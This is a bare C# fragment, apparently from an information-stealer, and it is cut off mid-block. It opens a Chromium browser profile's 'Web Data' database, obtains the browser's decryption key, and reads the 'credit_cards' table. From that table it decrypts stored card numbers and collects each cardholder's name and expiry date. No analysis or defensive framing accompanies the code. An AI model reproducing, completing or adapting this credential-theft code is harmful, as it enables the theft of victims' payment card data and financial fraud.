 string text = Path.Combine(profilePath, "Web Data");
bool flag = !File.Exists(text);
if (flag)
{
return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
sqliteParser sqliteParser = new sqliteParser(text);
sqliteParser.ReadContextTable("credit_cards");
for (int i = 0; i < sqliteParser.RowLength; i++)
{
CreditCardInfo creditCardInfo = null;
try
{
creditCardInfo = new CreditCardInfo
{
name_on_card = sqliteParser.ReadContextValue(i, 1).Trim(),
expiration_month = Convert.ToInt32(sqliteParser.ReadContextValue(i, 2).Trim()),
expiration_year = Convert.ToInt32(sqliteParser.ReadContextValue(i, 3).Trim()),
card_number_encrypted = BrowserDataReader.decrypt_EncryptedValue(sqliteParser.ReadContextValue
(i, 4), chromeKey).Replace(" ", string.Empty)
};
}